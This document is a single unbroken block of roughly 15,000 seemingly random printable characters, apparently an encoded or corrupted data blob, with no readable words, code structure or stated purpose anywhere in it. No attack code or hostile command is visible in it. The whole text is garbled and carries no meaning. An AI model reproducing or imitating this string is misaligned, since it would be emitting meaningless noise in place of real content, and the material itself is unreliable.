7ntU))%V^~S]RRx^2tsWsR]tt(Q9QOWy;e)~2huW:uzuz+w4DEE&ww7%XELB:o0]{IIVxUwwwwEOEE-iwDUDp{p(C@1Y77@I-YkxxD~|oRs{wD:Dpp7Q~@zxEECUoO-BQ7zxw]hJYD;u0UWUOFryqYOr660T&%zWw~FwOrT{]_utyyx7SL-SUNI6-Juq%ktxSTxA00W(d9|CrIu--;Nr9EDoDr-B|+7iRIR-y+]i+qnBWfEzd+UpnuDyw:)2^IVkToEi(f2Wzzz@w4pOnOnksQ~yJFqC:)t;(/@2nJ+6Sp_6h^zA6:q_r_OB9KdeCD~A)SQfqB0SSN|rn2}&}_(u7eX2CSKdu;J&UA10:pnS&O5Xr0%~rxUd&B{riR^FfS/hJ/u)2S;zxK+9/J;teuOSQfLnSRSYRRV~)J9W%FYT9EDA2wV4V@VYfNBxddY;i6RO^;7^|00RrLy0AJOx)@JCtN/IiC2wTFi/q}y+7W-x;Dr-VheUpuRWAz0/w9CdRhn]9EzRWr6L-{-Wz&ErANdCuEy4Dp7^I)k|uxy)+YJ-T^(0yI|I1r(q@xxrfK5rE]yWU4CREhhCz0Er;oOE/_hrEww|h6V-:^OpWLizqA&]EiXNrup1r6RJfrwQI;EEINFkCEnrhiB;:p~):oo(dqrrwV7xr@&UIphsLOrS7OuL|i_xEFV9rEsX4EF/^SW-/zk+yUu:(IrTsJ51NI~]4(Ex(&L({};kJBnhy/Qs2N:SV|d):(29UDr)por&V^dn~SYN|i}d+h0qB16^x-iBYXNxrRQ]:x/U49exDBSqq4Nz&px9Y:A49zdYDT2(/{(YhXrr9nX}StK10TI-Vru~p|({2^|S9Ne0&hAID:}6+kA{oRu^;i(uufzN5pxsppxhyFW{T:&Cy+k4Rkx+EOJ4o_RQJ+:Er7JUtuw+J]@0xWUFr|WEEuU4NrY_]k_ypRK91_LEz9X6XEwpp;p;|p~-@dpIAxW+6eWuwu)DpxufBWuBOuVS:Aykzq^)prp)Ir2@B-W-x]Er+zd_eEVVW2DWRzE9/y~r;-sdxSWAyUxfr0p//E0;eC&E|^/u-77{%NwryFwxkAQ&uxshhhRODpEr7zFerfEx6JzSO~iNTIr7BpWEh{y+kACxrusOrhixLWIpQ@L~&isxxkXhhkwWppD9{EWIL^d0e7-hu]CKpFIKBDrRSySy+LqxxN;TFEONrxk-f;IY{)VqNf6~S]pKipR}BWp}NKyySe(q+TC^4^z{]660fU(oQ/YoSwiw^yxfsqe/Q)T7;UuBLX-tzJn4wx}]Dnd@VOh;JyzQK};ify9f+:Ddp}xd_WFoS^6+fU{tuz4%htX;@-rL{N;x1e%2_BT~w|qtSNhV9B6d6deq;TVTu+5UWu&nJphe|sEQ(J;]7|VTRxFQkrpL6_W}uEK5/0N@B:47+oB0wqiN~6SJD5uRO|DdyBE+AFx-rtoxEx]@DLrJ0)4T5ErIzuykwk7|pe|uVDpB_-W-pszYWVuV:49dy}zNxQ(7w(z:Nw/Iuzz|I50;Op~^VwrBO(x@])||ryxw0o6ryWRpO:Wrf_JrSrC^Wr(i-Cpo-INdCq&AJkwwwrd4rnpNO-B|4(-t94zw&-pDOwsnpO~zkBWrpRxyk6IA0wruu@I{DoEJ;TEy||Jr]+nDpw|S-hzIqCf2y;2+t&u+SwCJ1@)@qWI@wVk}Rpo(K@y&@S{D|+YIEffRp~LzASoCx:oUnif2k}qkCAL-ODny|ot1VtzJLiYnVILs+/DkrqCK~tCt]d}4JA7y(X_;fY6]s&:(DkT/hCuBFN{x&&f26994dDzXWT|1%|(-7S{]Er%Jt^Y}NOCth6W~q6Wr];yR12K&RUTuprRF)_Ww7ry(xE:dIoxLpqy92@SrU9LD)x~{9OhkFu&y6x+@:kSEtk(Crx@dIL~qL9uWp|otW&(xzrz~2J~CBp2dyDtktd@E-u6hrwI4DU+0d}BuWe-Ei65OkqIkRuRCII&~x(z+UR;r;yArwwpikpOwQWrIEKn^uh^kkDAKpCArr%2TL4WEh@yEe7/h)qDfECtz9VB+x+QEe&zE]A&|uxh56~I0D0W9OFxEW|hhkkwXEOu;EC7/:y@Uwe;Whwk9EIu6+FYOf2Vxk~NYrx|LIOR;-y;qzWK|TxeqiIC~fVCdq-IKr-uRB&Of+T1V@Qzps7d}k0J~&rOVdnoCx|{1hsEpBYQAE:-2/%uXy@Et:t5YY6S{VDw5q;7y({);FL^{)V@~iyQ:r^)dC]:N)nXF%Fs4iCx}LE-qL]:UQ71]XBiiC)2d9IQ@J{Wz0nNSrdsShEq_of114qROX5xtpLu^oxk~C{WyzArk-yu+|D9w9WVE;}0wyoi{s(kEKWry)UprAyrNkWrhdyrypQDW6qoE6hD|2AuoA0kW((wr)OD~kI9BkBry]-xy%Bru+fhsT0~{QWryTE9|/w2r6dKBk~s(9f1r;KKrN@_r;eu6EeUpyT]xET&xEe9p9L1u09%rR90rkWEWkD%u&A}fC-LIu9]rrA6uU)0+Ek]u@5Cuw{dEEVqruu7u@k5+q7Xru9BrWr{y@-@Ik+{usrw+-DDu4uXruyiuOYoh-7IrW))uOU5rECd(S|huA|zrW|ir+qwUJSn-w^(fnC}p+V-rIq_BIEk]:DUf5D&(1zuAN50B1O_p/4;yx}-fyTfU1}wdzO^p1F}-O6+WU:Sp5thr]T^I%Xtyr5qUQC5W]4YI1xTu10rfy:UU75L;zJ;pOSoEUCs]7wVrVJxue@@u%Y9rV:@;N:/y:1t-u^NEr/QoWe%r-CY{@xY~WCX1A|oEru/1puUDhxr0pxer-x-+rBr~}B;TikDJDuiCq-e&xIr(-(~e9pk@9y~1^x%}hpi:pp~OWu+K~xCTIx_~~riJrphqprE;pxh(n(DdD-|tDr}6Or4hIuAVrps_Op4LOhxC+p%;DS6SJwinUw|rUS0YWwEi-w;LIr4QIr^~S-DTDrDTDxiJBr4NVrufIr4I6h}]}(~AUrKODqrAr9CnIW@S-fDApuCtIrA56VU~}r2XsWrWxN^_SuB)Dro&2ho72h}6Urn|quE}IVSX^uE1IuLzIuOuBd-1o6W+0qoeIunuW6U(oiU0-^WWU^;9p;59^E/{_rW5fRCTn~R;1NRyoEAT_iW_|;|SNE]@4drT4;xhEyI^%LD]YE9no0ET1UUqio|X9~W4inR|z(q%{TkTwrp%TxI{YLIwdWR&DOrRDprYT:i2^f}/o}BsKN~;;-&1RAh&)SJ4(o6sq}+41AWKCIIW{{9n-Su:uOuL6{W10irWSyr&s6W{yqBrNN@9+D~DiADLu0orLRpyyo@EuLwE-^+r6}}WUxr~Dor;J(u1COIOd(s]zEWy/BrBRyr17{r01Vr0@6UW2^UWyzO|_rWIek:9+orn9k+yVVps4pzr@kIyKEr~^Sr(KuE(KOx~BYrr0-pAfpWU|^-)%-r(F:6]L}p&/t+pu9zuV;YrrYty@VfrEU9IxtEroBrzVSExkyJu-726S6]Ad;UxA7NSEi}rsV)rE:)VCOzd&CJ6&ACOWhtIspw^-&X:qFtW&h~qyF~hN:k6UJDpB:Dqt5_h)@r~YF@ytT(UQ/{y{5i~yT5rNVKry^f]yV1rNS1yN:IxOXJyz4KYd^%SBYtx24rd)|Ck)LJq7:)r|JkryLL^y&_r]{ur;St:J2yO%{1Irs^6(q9]enIp9J]x;S|rro06;nIifSorE/C-+w;N):|xe1s+I+Nr_x{AI:]krDwJh]f-(w+hhsLkYyTEWUiu6WdYI{@qT:%uhNyrW5hrx~5Yi@9O9k^ru/Q::r|JWw_rd5_kz5Yiz5I@zShkd5_nDO|rnwR^:Of:rS0]r(o1@hk|xN6frf-Brxp&pu/1:50YVIpUr(@-ruA7VNO|IrdV}+VFw;xTIAxwKO}r-wk-Dur-rxi5px4JDu06zVWxVJWWE+|2rr9@0u]xrVE_IuUtIu]2IuoyIdA7KLC+1qTntddNAxA0zJC:5L{yC)C{u^5s4VF^Wzez]zyo];(-p&k(:|N1WeE256Fz&:WKTFy:Ix:~rF-eTwC1tJ{nweEs)&Uw:En@:zVet^n}KFJxzuKIrw{dDw);JJ}9D7XxDrkKtF2Ut&QKo:U_KryUJ:_kDrtUIC5|z:Ot1:X%x;Dx-IWo9nS/2OpwDkrCQUo{kRW%%%hX/@EriNsE-JIy(}RsXN49:WIp4SWEF]&Wh}}zyBr&(%p&C-++1:r9Yx5_DdD9YdJ+s{r&pYp76_5Xp_p1Co+WLT-edS+W/YW|kd1DDVdwz%Ds9{rswkDy--rI4qDfuIwUXfkhIS6~XppkWqEh@Qt}pESAq{5r6r}VuyRr-ErI:+t:LprWK0W(f6s6WJ)u:TIuYSpA/r+YE@rfNorI1x5NVxLuUV5NQp1;U_tyW1z&)-r_rYqKRitinf|_Lnr%Luz6VK-Jt60TU-I4yO4n4K:UryU_wop%fzhCDIyz0_IkVzLzIx:6TTVs/fILep6::xnx)fL_@;ET@Sz5wNT4wfX_2L5S&Fp(e^;9w2z:s2o5ETeB-OK:sO{J_Q}~;O@io^6zoA24]QOiy_EO]B0urX]:nwRdLrNS(F7rErdN~kYrtsxEW+q-RK4EwQxq65;rzC]rtL@ruF0x1L1w9L5_F7|T1]hwW]Xr]]px_oTx_nB:_X__i0:wWz(^_Kd:{SATp}ix{f%xry/YhYUr9i%uOdBz%)Rtzh|ez-/zChfyErn+Bi^AkhEyyUkrkK%EtWXIw;exR9-_SpLIrtyLqB+W9|JxTDXwt|IrWt6Xrf@2yYF^&;UXr4uR)&BLV5kIVY9u1C:WQs2CN/2wN/Qf(D1^JwttnEQ%(F/wpV1SJ4C}(C)yJ&|X(D@ktD^T5tkKtD:yJ^TXL47I(45dDuUU::)~Swz@Jwy-I0e_yDD;FzItf^spp0rEFD@K1wIsN0erDzLC|rwt(+%EhD1Xn09A)F0fLz}nID{6s)J1dr]CD^{}OxDND&6oD]L~TRiKF_NBnk:^~2)hKk}oy2^xyIyWKBYUUxT]pRptwrA5px0dpRF4~9U]r9J9pxTw9xq~IxTLr_sL{}A|QR1+t_Q_K_OVL_TUJTWq(5_YKw_::5FQDhu~KXu;d}h5KOyqDu4OpXB:@TVUIxW&DOBh]WxTIWz~(;xBIf_V)us~kNqrOh7QyzIp)WE+E}Df]L+Ys1W(X@4fJOyFSO6~{Fr~u0rkr-rUDnwUYS:AVzpUsxI6-%uxwd(N6@{@R+(tp4y1LeyyQ)ytLXwL|tEX(4yzI_L]@T{{:CyyE|fr1L(/:9NxK:NwE5fxni(tkLrwWO{{2Xu+N_{{(4tdV_pw(U2Xr9)(%s+OEwfsi4)ddW^1&291d4+_VKFw^1fw(q2nK{tf9pI7)SzqKyzC25f9hLr@SpwR-ot)}1Iz1T~t:yos}s|KSpr&WLD9)yr^oqrJ~yE0X1fz~D]D}(dL]NBx1dSrnCBx&TT{Qs~Rr5INSKrL4r;t(yIy_Err-W0+;XIzx|NBLepX/L1_FyiwWp:Twp/D]FsL9zo2C67DN6~4VRCXV]k:EdwsSUh@EN_SuiCu-Ndr}p]0WNBw&fd0}^%w+xYW}74s&9T:9+(rx~)I++@prLLDzIEu0;rrWpxuJtF_RQWLIwxr^w(LE6J-w(_y+2LrEVTtd26}JTzT&(Vtw5es2pN1wrRsOSEJ{L12xFzSBF_r]@DwfC51In:&NS61Jx&sI0hsI&9XJx50rW49EswsIqFOrr/0&K|Di]rs:R-sJ/Fx@L5-rrF0ri;9:R9sJ2}tJr70&xfsOri}_:A1(s4sJoTsI{%sIJExswi@:1^sYLzo9D417KVepk:s(N)]_0DCp}qn;/}9r7&w~0OW1iK/Vo]-(x7%k71i07D2^27+To|:foYf+RCoN}xppq6Tsy~L|rE4Nxqyr}-kLr~IDx/}_r7nY}&1LRQRd{]SfTW~Lo%iIoooL}Sw-{rDzn;qznu|/oD&:wSBox4}prw;^Uk|SUr915@@BISFV{6VXNBBqW]f|f~AIr)zyuxyS~4Sp@Oupq}pnxr:1n^}ix+qpx:)DT&CCT@O+N@spXn1I@&S%L}2dn/U{4KwY@DFN4DXQQ]|e@1@%s);_K)}_sE/XFq&/Qw1uDVWe0kIe4pYQDqF/Q-QYs;-QK@^/QU5_0kT7Kq57K15%QqF/QDxF0;/IFLsYQ2{/s//}976E|Q%eBY0uCXp9/^1Aw_K;1/pzWu_~Xs/0:]w:sO/K0_1_wFI/OrIdL4kIE;tX^Yzxs;%^9/wQ7L(_X_%u7yfsW;;u)+zE5t_WX;yQ5JtCozrie/EA|/9WBr/7Lr/1BW|_ErtwOrO@f&BE@@~nokIq/%I2w}AkNrRdrrBw@/zFpI~ryrABI9If-EfQkB6(J@SWSI^pBrhT0eN_4pr20E(yr9^z6zN+)KV-fYdi]6fO//AIsQsKwRwkorSS;uxYD-tkxxnB@9upIopyWTzyVN96IoLU]VtB@N9C~nrh~-oS:&9)iUIJAdnS@fzqTsw)-LKBz&N^_9x|f;1S@fe/n{%7x6-Jxz~r~zxCxJI_Uf5B:-WAB]fyJ&:C}qVLWU1{-z|]]KIU-){T:C&tppBzdfAdy9X@5rds)f@KXV;h)F@4&TTIWsY2t1qRpIVe%/UF{th}6~VX(Q7-{VeWTi~eJqRny5+CQ7UFsO7y{R}&VO)DV9ApAIEY]TKOkqzh~p0wLV&t5qx1p:rrS+uprBzq}O0:9&)L:]IJ~s9SR2yLU0K(Rdq|hI5+TVe:urLk@+_(%er2~n-0DDYN+}/Y79qrnU^FUTU~+yYi{Y&eJ}/7/2s{%~VYNe)i/s{rA-O+JIE+5;S^Ou+Byz6hh95:II6qE^k]xAYORBzL5ptC6ifx/nuuxTer{^BkA^ooiT0B|nR5t52^_LL__5KooDLUrYX5wLEz01kDD~Ut|+X+Wuei9(_z2;T--nx~4wNSK2kT96)X6WBA&DiJ|~AAALNTiQF_EDIs]TwUrrqVprxxE~0{DrEI9W-5)C2CSJ;|_|Szr(ByB4)+J+r{NX^Cur-x4iz9ELu)pOS(4qe0_EI9VIKIwOOrhts@Qte0BSD4}&~||pe0Q]NI|K+J}rAt/i^I2~RLLyEWVKVI:pSX4er:zSzD]UWy7u^~hhB0Okr]]NfzxK0AzVhRR~&5WL(xk^B{|tw]wCyyL(VkF+UWWTs)CE2e;9eT^{1(o)dYV@dJh~EpVeQh+ISSfNNFpD@DDztyyK^ON-I79rrSh%]@pw;n;IW_C5ChQXV&6~:(z;kEE4-RWo{|i66uhY%dTkE;~BKDo-Qz9u}E4_|irD|ieXJIWDdB1KxBBnU)fX2qhXCC54%&QpeAnJFw}&q2BE7fRqipk&iDAdz2^qxEx^YqQ-(;B7u:uhVOBE_u]xqrd}65SfAdKR^f77)UdrY)}Sfsft4VyiyQio)))f2YFJ19}_)V1AX:52LV-Q^dUY{-p__rS;k;:0~pnrt;oXxx~DdS6x+iA_;;fYKoon-1U_SruD((@xkt+In}DpD26FFsnu4ii4iQI7JOer)+WA/2LJAhqX0%^i9/ILS6^)Y+%iVd)%1fBnD//U}2oOLs/X67p}U%z+}BfUnOJoK^Br~UUDshshro{EB]LOt}7qh6LQnKK150OX959N@hN5kX7V|L1y6Tq-T4F_7k1+pfX@qL9s7x]ffFf}u;(C]IID(y;+Dnyxupx}Rp(YdIuS{oDWuAKEezo:k-U]~w)Sqi^@i0E)qUT;rwd}hwk/|Ap(BR5^I5U+s5k9yU4TIJk)k)&Bh_Fn/fuV{q;pDIw//CDR/_4uCfI]o~C&hE+;nLY(LCIX;-u1@2XEJKLAzd5BtrxE6oo65r%q1ADCY%5-sC7Nno}5|ynhC]pr}FT-x7S;isJkn}R21s:0-}/on~R@{E:|kVBU{k:_xu4wSpx/}6O;E;f{pLKrLI5]LyUYh-~TIh:~ns5zykqdiSU9RI(_~-u}/(qo4K(i_iiEWkJ&|&;Tx:++V{kRKrA22E)5IT6);SUi}FYB_ftAk&4oy60:d9F;JqTWOhBrE5FFh]1R956%WwO/^%or0T7_@y)fTC9:XnRC7;0&KC~]W}^y|k%rEJ(C9r2xr~6|hxorr99dhx]-JDyp@IIRFrSJ_i_WSSky-R701i-N:0@B]/^XzA_x~OII}KBWI^NW^KU;p|2Dh]OTuNO:%:oXV_xr^T6Wu:T;T6yJ^JN~OR6}2Y%rzeJhV-dA+4CfCy+6-n{//e%sEIO+7u}S^5E)S1EtrzzWFuTf)+iyXELW1(iL-OX}SU4CCkCJ^~z|tSx];VYLdBx:A:Ad}dXxN0WKF9irq&F1]Aq9pA5NXIdq^sdqd02qVFU6V5A@%npk0LIznT7(SS|^t&2%&A5p}f2q+-}i:+uJUx}:_]5V:hp:hJqrWzWrW~;x:L:o]RtL@6E|IFY}tx]Edq{VNJS)o+BQw;fwz):Y-s%Jq+dA~kyBx:nkS4Vy^^9hV;(@LF++200Fw^qSq|XVJX7&_i5W-}5B|{K2w&VF4p5qVnR^&_(Je)&;6Y])SL(YFunD5&q_RA5{2)tq{|++i/rCdDE}Ad-Vs]xu&/QEdRC/V6%wKz5kfdA51I4]9%Qr(/N_:XL/1B)VhfVR^0})d@qu]DpVy1Fs5;CUzIqxq_;oC+TXi&F1/}5AUU-_k&-t6:k^o+hT2{oIuhN1Xf}YFYXiL0AOA&z~Of)@wtd0A}BBkCC^AXyLE9RqL{y114]UFQ@npy4Y1&L/s}1s{FB@rS+1^ixi)Tef@@CKu@AJL|uX]4Xo5(Kk)U_AOYtJds/kB_]4YLWEUYf(q{S5^;^yIKifK+p|z0KwkqR~yxIRVXIS4})5|kV];^Ut}hp7qYAS(OQ|]%pT4SxuyUF9A{OnWftVr^z}:)2r^:Jtq]zBR2VF;)n2i2e7}JBWfdNNiC+2VJ|&}:Azfd}dF^fdFf/VJ-R}5VLKU}5V}Qd}42VFY1n2VX77}5-rf)@yy^f5]u9~rrW7SEu|Wr/DrLrrrrrWrxTrrrxe{rqDS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(i)zSTUyOBKJ(T)zqTn(D-{O{_;sU2^0o(%5(^~ery@y{p%JBQpTrB+1fC^D1E_0U4:~IC0ifYOIOezq-:AzFxBu5}:Q+7i1}KJVOy5uOO@Kt]6}J|:A9(A:Nz1IOsdu12N1fd&)X|p2O/;JyfKRD-&wh+^}|ez^R-{(i+wR@w;o-E(Y+y0_DIx~(UTzpIo;V{;}-FV%OtVwUD+O}E6R-yy^YwII|]6r^pxx6r-ik1Q/rp{_ppiC+6%yXp6Xss-;k6_7IOs;-|2@NS6uuCEw+-WU1hpRIDCX/((zS7eS/nL{4IU/YTI2L@+VLxd+]6TuuupIUY(]uhX//e)|~Dor:QewupYdf(y+oB+hhpr]wwz9zu~~VVxEe]/xpW--&:kWr]E-E(YxW++)orI(SSXkukIA0-IBX&(IO-R(99]wrC|V-B-p77Jh~ro%pRe6eC~^_-_i~iz1xITi~Y;]]roW0EWrtA]W+J~(AUwSEh|f@YY;i:LruhR(E}&i|-wCnuuid~u^]nqJKRi&ABy{OEQi(;kV]B}]JQf2N9hzynYf&{eu+AqJLwYJVA^O;z^ps@RhC]nn-RI&O^QX0Qd-E):++hwYk]i-;rWRNhJSEqnqd44ki^|5+UJN(/TU55zkqB0}hJKk@D^:F)Ir)+6-r6{SBDUJp1u;nQIUE){L+~Dy5Rh@2r2ww%|U((DAk+R}}}xqR2~]k}y7fpRS{druoB;IR22q/FtFY_%K@]oI|{r&R2h-Uo]Yu7XD+;;x/9Ru-WW2qtB6rED0%k;kE]qK-W--dB_ph]y;LD-i++:zWoOhI]yxt]Asoyx;NN~t+o{^p%r]zTCKx(Lr/ye_InyR~5u+]+keY+@BwA)JDUU-A)9^uq}Q66t;-uEqK+JJ:XFS^JS}h:6^dN^kd}n:xed@|VQFoFAU)621q0}V9B6BJrk]eqUYp7S0Fkkx-Ehk9;zEVqSKJ5O)iK^yr]e/^Cd_X(6)5;)ixu:Jh_&nwuVTQXC-LLANE)pzR+6x15tttNSXw(en]6QR4^s;%_&;Seof(E6Jr{pWSSyTpRrTDpRL_X_Vdd1LUodqt95XDQLnYpXIkL(U{%;J5puUzOeCXpr(z5rtuu-%&hoyIiFCDQ~]9etE~iqTy((-7TewuExKxeeWueJ~(pu{}Fe/CTY_4&opU7h|D(LpT4nTzSAELxB(]&FwUq95VrxRJ6BFEzoxkD_I];xiFd^{d^QeL{:dO~)u;^WWp^:o@DBo+h6@-{LqUW;V&I:ENzC:USnKV(6S{1(AF7O])uxN|N}kqTq|hoWTJ+9r5T44kyn;ppr1/~IydxhD;(dCRhpqo}iXUIEnTqzX(E4z&_Y&{R}O0Iy12NW]]tEO2fdR|&YFp~{-UpEF(%|+&uIDrFwVdr&ftLW]10LyE~7|_rsi0@erLqJ005CEwy%wVfEpE2~nLwE]yVuwx:tYDK}]OInxB@WYkEI|X--R)YyirEIJpu7;+tE)JBQ%N@e7kkOu677;C&D0z--wK]Yr720474WK0++DnK|ouo+^AOrI0h6AIp7o)0D;&+hp+LO^xdtWp04wo+p0zhOe9Qzu7I9hu;K9J)k/K00{^dE00Tfu|Epp9-VJ-C1}N+Cz^:SRh4NS-Wp6~6zx+ID@epUJXBkrz|9IN]6W9/0AC%fNTAfI(F&:pr6@%r9|z-IA0;uwkyCJ0u5oWpEIw{us{L+kNd@RCwIDrR0DIpW1XphfWKfC9%/RReot(kr(WF]tOy-]uxV_SWR/nyrnnzre(D@;+^ExfEKshrRhDpOFkhC%~q(Rku)6r/;:&LCT(oEf^Vyze1u(4Bxz+u}ff-+-xzzVYx(++u/Dqyy;EFWEOti7kD]J(C+S}U9nD^{XLJq/;%6UOFqVdYK]^&NQSI:XuQdK-%:Up6uw;(NuF2O6Uwk]XK+hA%(0RLsO2E)s~IQy-JJo6VzzXY5Ae7S5;VthnrpO_+Qu:(do92CLOIS&29uVptORC+kyrUhxr6e/Vq:t7{iNk@R6hWd4~rEF-phy%dhn]XkLQWT0e95NC2oX:+nr({N-p:7y(r0]eSfN|^eB(^|@Wi|Wwqti-+B/E0R;hxrNLkz:y-r|zku@}~__C2/0;rWO|nx]q{1_rCAokTRCRW2Q+p^ISA+kqzrsIip-ykpzQFzkC;fxL4ohkV6fyoIJ|;x/zLtxkzfT^wAL-5(/oT-~RSFd}yqyDfNsp&QX^A5%E;WI2t:E4/V+&]_e}tOtfTTIrEyn+hk;Y76yAUN9nkxtBtAV~]ATLz]rd&]&CTdU+Wh&D@dLN;WK7S/N2)JoDR-rxRDi^uInuBDLftr12OEqO:kRJiQX)k^9/O56Q4oedxt|Y%XUwDC0-9fS|t/eOQreE0Q(dFVxEK9O5Y-zL52B~TdrsAOQhyoVSQLKquY9Q%dY-wLUnOdwYtLhx]qsphdhhfrws^LRu{4@r94UhhqeKO~u|9AzJ/7X7^BViDeX:dJV%@Ldh/A+ww6UWOi|LoI}C_Npd1CxTtfTBUAF-hyK_LE}z9zqWCUCE]Q1^^:oF]z@h;yWDq_FYx5B9ECn4Ri%0x1&sS_;C]wS;6&SASN(nUy)z;}iFi5zLtux:+/L1TXd(yhdIB;&-QN;7TsOxWstw^@du^IQht6hT;wrFs1Cxe{n+IJO);qE@|Qi@EL}Fk2ftnKxJpLr)/o@:(NYA92YhR1h00xS|6+YXtkBrY-dV):W&ed+Et6peBNr_JuXVs-h}6NzAQN1];]wYE/i9r4KDDKhFEiN)L9fk{t}r%shSeR5AoriFeJ^e:e:ek-SdD+tk0y2s+-pw%T4uISLpwRI-)rp|;QJJ4IL{{+nVU7yQR9Rez1Iw&n|rk%N:p7(1sJLfYk6|kNF9WIORd7R&OxT1DQ}Iz}06DnND)ye42XQ{-Cne@9heIJ}ruOYL6ETU_:^%(;oBsu9Q/V|B}eo)xhuoe20]uyQ:;Y9W-5hrpQyk6~%9r{nJ4LAqB]wCLyKhWWf4Tryp6N4z_Y~}e5qXBDK]owJuX;7np/QR]V](Q24pwok%zEK2S1Rw+1JreE{S|u0S00h1A%s2O6||To;6N|uQ;6&rrI7DWCe6rDUOpE(}i6(4NtW@+;nhi:xIW4ADW@Bsd1~VdnrE|u|6V/(hx]B6+&x9Ie/r-wRrAp{^E++TfspsNOq&YWI2-2DsY9%suod2fT0WrW-9YW}&+T}Wpok9YudVY(-phE|Of@{|z+ssYB5OYBN^YO-}){(pwJzhIo/hVWU~wK]uz0+S~th6Y}1ow)26wiWp(]&^zn0}u(k&t+AwuADkVLiRkQIT;C|IuC+IuRWs9fVqr:nrBz-4rTopVQW&6x]&7fBsUQ62xhzx6t@}B7%p(6X/]sn@N9n0Irf/pEfyIu/kLsKrn2{JAAsN0syzop~rJ}}xp40U(OOA(qeW-Rnyh@SS(p9^y4WWzEF+}iykSkO}{p%{0Wp2Dx;5qxe}BT;7U9U2qsdJT9-9~20+N6]6uVR6(Ott0uI~Rh)BVWsViW0hfOsdYWsU_WsY@WsY:W0hNOshTW0iBW16iW1OTuU1WWsF_W1~0W1pxWQnO-15zW{i{W1d_r7X@W/UTW/{iW0r^-1:kuSkYUrW^Urz_Ur+;BnIxroVIrEiW+EBWE{}]+EBS+]xfEi^I&LY%VIVEr]pyrArruLwQRO+RoULTkVyDkBs{+ztLrh(A6@)rsETr9E@/%S7fNpk)dr{eYr7u9+I-4~)LwN)ph6W}:fk+)(D6hphk/BpsIE]txf%oSf%o2f%TnBX/1uk/RrEh{i+s]+WrWN9@wB_|uqJ:kh|ikY+eNVVzEWkI@r%1xA:y2Wr:}xtV%(9JfU+&7re2AIw|zrT:hUA7Cxx+iyCU|f:_:pSJ{ph9(+@__-xX+-qX6~sDIiNon6U^5^U2N^U2X^UOu^dOC^dJ]^dJ2^d:+^d::^UEOxdK7xdKyxIK(xIFxSu(UxI9rqSsRr9]5rUEJx)7^yuD6^(soryqfV~}Ir4|D-4/}rNkhruFBr]T@ziLr]{&ydi|}rttsSw;exiW7rwNLS9;X/DwTpry%yJr//D945+S4%neNeRrp/qh@sVUShUBi;97~Vp7IX|VR&Iep)Dw%rR&;L~6AiJxx&r9S]I;RBrOEJIW^rJiW)Ee+Uoy9qpqh96iE;96Sfs({tw7or@W6VpuinTf&AJqDJEWi(|CzAVfC|6uR{ru7Bwy40Tp&UJpBWTd:N^fuUx-eShBA-T^7^n-x~-fD+u]9V6wE6dJE:KJE6z-B4KJE5:EsLrJA~:J]BzJ&Sur]7KJwdRJB4d]]KKJ]WdJSOd-^idJEKdJerrw06KJ^4dJ^L:YBLdJ{5pJ29:J^u:Js:KJ@X:EDxDJ%EIw^L::W]d:;EIk-dd:WJd:+9/0~^NBdCrVBe/px:Rp2:hop@hI~59prTW{nksQD}6zr+pLwpwR}^sOV&kIpACrrUAL+0srrUFKuF{IryIN45wSUo@_|q0ixxk}wO%zJQ9YUiEd]kkV9td}n~@}J%N;E(]dJA@AW^&:r&nyVpNV6WJ~~}CV~1iI40}SW6J;];OY]eKRs/qQAy7DEqE~i;5-+75i6yso^F9Ni~^Lx+(uDJqADr/L:1JL}Khh:e/nUC96EL9u:iAi||;V]-xyVR{_5u_6^Ey_1xiQ1rtk@WiTKf%::7kLz-U_s((^1]z01EpK1Eh:s(hV1W6@T-^^1zi{pD:_@ETkk@iAoy{dkEhT@E_/op}{trN;U_4OzYE6z:OrkxO;Q~C6pV]OIW;CVk]~0-E]qreR/^J-+po:iExOS::u&()_;]e:pOk-ere5pOk-orLFeJDypu^F_O+KLSnIkqW~YSxU~rr)R_L(NU@D@J~%+^76+6sEhW0I~yhyx;Ar%:LAI^F^yhkpOr{9}rx+9zF0nkF+0xh]q:zor:DoF:he/A/90rk2+d_~AVCf0S0z4OSu5r6xXpCIn+BI@zr]%6XO5-zNxBRTzhte0;UIFOqDEUVukkqUDOedU:R&C:^9z_SW5_Rk0_Rk2_{9+_{ks_RW:_{4L_^0od{Rx_Qdn:244_Q9(_{}9_Qh(zTzq_TwX{1XN{)LQ{5XF-5XL}5JR75JC5tL%K1hW(dzWE:Y_Err;WrwJT6:t)J:EoOrBU5kN1pXKq2:(-+F7A0DNQru]I1:6UJ:56~FB/rFAR)uB&DFA4ku0%rDBQDSR4L9@6)F^2tr)|}F6opB7IJFR@-tR}-5EFn(OJW-tCkFosOAW]tO9UB9JpOxeQDex66_ksDr|/y_x@]irY4uu-KfEe9WfK}Oi9TB4;2yB12unDti5+BW%XK&6Bw^xRirx_|W1wVeXd4x^B2yCwx_hQ4r9NsOhixCr;SCt0Sp6N-NEiKwtJ1J^qzJqtKJ^~:J^Y:w91dRs+dJ{C5JhX1J5R1JWi{X(|/^{YzXt0B61@I7tD6}yCek19(k{2h;{h@;54d_1;x:5;E^:p/x1~9+rK4k)iNd2O%]:6V%5%_XzSkCyu+FyuB-tV(f|29IpBi7re/0z5)k)-&7+}{p+;(oD^/OUonVIf];i&y&y+Tis0fzkf4~2zQqW6+6Whox4I4/]]A%d4e6Lei^6&9{}NNWry{Yir:(zsRJ0pNSp9f_q0Nr@SrYs|/E]1{RsINxpB@VOwFh|{^Y6;4J^Jurzy}EOkDnOL|^t:7uwe5NVOX{:oVLSUFQoEETTBDyK~9S1F{|zd9wyhC@L()|dUUxLp~uLhp@L(77d-h4d~__:|9h5EDsfW@S(pp/}_T{9x%N]sWKqLBY6:O{;w|OkTOO1TO5YDsrVRX1&~-5%4zR62t|^0uxSx}Ff4r5&E)qeyE:15t/}wu@1SWD+4u}n2ukzY|n_D7;B^9fIx7Ayty+TTL0)4xpJu~hTph}KTs_yU~Y7u~6FrE|Bu%72swx~5&70|;np4E4Ue;}wBDUeq4i{uW{NDhdwSh9^Wk|VT+9;u09%r9Ww;ywB@&K:JrOz0%)Ki6%xV-tT;yKz;KU(TKW+NBEf@u)A4~Xh)9~(yw4KC~~@59_-s9&I5i_R@^WDsi0VwiX/@1y%s)pu4(|oO9^(zSXB@^@0rx6N4ip5T2;LXWfS:Oe%0xJew|CeQdVWLd:rWyUeYtz:-ssSXQX//p}tW(}AV1;r~sT16h:5:L})1{SLxLD(9yD)Jdus&Iu2&D9@61S@5N4rd;D^QN5xR(4in{5tKA2}^iWsSDO9Rfo~)%rUpWyRBrui7Dr&RQ4LB971RdWN;~irY|x-}Fr;%{+~2dWi